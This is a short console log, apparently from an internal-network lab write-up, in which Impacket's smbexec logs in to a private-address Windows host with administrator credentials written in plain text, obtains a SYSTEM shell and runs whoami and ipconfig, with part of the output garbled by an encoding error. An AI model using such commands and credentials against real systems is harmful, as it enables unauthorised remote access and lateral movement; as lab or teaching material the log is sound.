 D:\ASecurityTools\内网工具\impacket-master\examples>smbexec whoamianony/administrator:Whoami2021@192.168.93.30
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . : fe80::ede1:f0c:5070:dcca%12
IPv4 . . . . . . . . . . . . : 192.168.93.30
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.93.1
���������� isatap.{15F82115-BAF9-4799-8685-95992D678C9B}: